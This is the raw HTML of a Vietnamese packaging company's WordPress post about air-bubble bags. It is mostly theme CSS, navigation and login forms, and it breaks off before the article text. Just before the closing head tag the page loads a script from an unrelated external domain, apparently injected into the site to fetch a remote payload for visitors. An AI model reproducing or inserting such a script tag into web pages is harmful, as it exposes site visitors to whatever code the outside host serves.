    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #02517f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #02517f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #005689;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #005689;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-851 single-format-standard wp-theme-Newspaper td-standard-pack xuong-san-xuat-tui-xop-khi-gia-re global-block-template-1 tdb_template_92 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77"><a href="https://xopdonggoi.com/">Trang chủ</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://xopdonggoi.com/nha-may-san-xuat-xop-dong-goi.html">Giới thiệu</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://xopdonggoi.com/category/xop-hoi">Xốp hơi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://xopdonggoi.com/category/xop-pe-foam">Xốp pe foam</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://xopdonggoi.com/category/bang-dinh">Băng dính</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://xopdonggoi.com/category/mang-pe">Màng pe</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://xopdonggoi.com/lien-he">Liên hệ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://xopdonggoi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://xopdonggoi.com/">
                <img src="https://xopdonggoi.com/wp-content/uploads/2022/09/dasan-packaging.jpg" alt="" width="400" height="84"/>
                <span class="td-visual-hidden">Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="#" target="xốp đóng gói"><img src="https://xopdonggoi.com/wp-content/uploads/2022/08/xop-dong-goi-dasan-1.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://xopdonggoi.com/">
            <img src="https://xopdonggoi.com/wp-content/uploads/2022/09/dasan-packaging.jpg" alt="" width="400" height="84"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77"><a href="https://xopdonggoi.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-161"><a href="https://xopdonggoi.com/nha-may-san-xuat-xop-dong-goi.html">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-216"><a href="https://xopdonggoi.com/category/xop-hoi">Xốp hơi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://xopdonggoi.com/category/xop-pe-foam">Xốp pe foam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-214"><a href="https://xopdonggoi.com/category/bang-dinh">Băng dính</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-215"><a href="https://xopdonggoi.com/category/mang-pe">Màng pe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://xopdonggoi.com/lien-he">Liên hệ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://xopdonggoi.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="851" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-92"
                    class="post-92 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:40px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_8,
				.tdi_8 a{
					color: #9e9e9e;
				}.tdi_8 .tdb-bread-sep-svg svg,
				.tdi_8 .tdb-bread-sep-svg svg *{
				    fill: #9e9e9e;
				}.tdi_8 a:hover{
					color: #4db2ec;
				}.td-theme-wrap .tdi_8{
					text-align: left;
				}.tdi_8{
					font-family:Merriweather Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://xopdonggoi.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Tin tức" class="tdb-entry-crumb" href="https://xopdonggoi.com/category/tin-tuc">Tin tức</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Xưởng sản xuất túi xốp khí giá rẻ</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://xopdonggoi.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://xopdonggoi.com/category/tin-tuc",
                                "name": "Tin tức"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Xưởng sản xuất túi xốp khí giá rẻ"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_9 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-top:10px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_9 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:35px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_9 .tdb-add-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;
				}.tdi_9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				
					background: #000000;
				}.tdi_9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_9{
					text-align: left;
				}.tdi_9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Merriweather Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:30px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Xưởng sản xuất túi xốp khí giá rẻ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_10 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_10 .td-audio-player{
                    font-size: 12px;
                }.tdi_10 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_10:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="600" 
                                        height="600" 
                                        class="entry-thumb" 
                                        src="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg" srcset="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg 600w, https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI-300x300.jpg 300w, https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="TÚI XỐP khí" 
                                        title="TUI-XOP-BONG-KHI"
                                    />
                                    </div></div><div class="vc_row_inner tdi_12  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_12,
				.tdi_12 .tdc-inner-columns{
				    display: block;
				}.tdi_12 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_14  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 .vc_column-inner > .wpb_wrapper,
				.tdi_14 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_14 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_14 .vc_column-inner,
				.tdi_14 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_14 .vc_column-inner > .wpb_wrapper,
				.tdi_14 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

.tdi_15{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_15 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_15 .tdb-author-by{
                    margin-right: 5px;
                
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_15 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_15 .tdb-author-name{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_15 .tdb-author-name:hover{
					color: #4db2ec;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15 .tdb-author-by{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_15 .tdb-author-name{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://xopdonggoi.com/author/dasan" title="DASAN"><img alt='DASAN' src='https://secure.gravatar.com/avatar/d1cb0532ed74fe9f0a8ce42a8251298a789c7072e180522ea78fa476d4011968?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1cb0532ed74fe9f0a8ce42a8251298a789c7072e180522ea78fa476d4011968?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://xopdonggoi.com/author/dasan">DASAN</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
margin-bottom:0px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_16{
padding-top:5px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_16 svg{
                    width: 14px;
                }.tdi_16 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_16{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_16 svg,
				.tdi_16 svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_16 i{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-21T15:28:13+07:00">21 Tháng 4, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_17 .td-social-share-text{
					font-family:Merriweather Sans !important;
				}.tdi_17 .td-social-network{
					font-family:Merriweather Sans !important;
				}.tdi_17 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_17 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_17 .td-social-network .td-social-but-text{
					color: #ffffff;
				}.tdi_17 .td-social-network .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_17 .td-ps-bg .td-social-network div,
				.tdi_17 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_17 .td-ps-dark-bg .td-social-network div{
					background-color: #005689;
				}.tdi_17 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #005689;
				}.tdi_17 .td-ps-border-colored .td-social-but-text{
				    border-color: #005689;
				}.tdi_17 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_17 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_17 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #005689;
				}
</style><div id="tdi_17" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
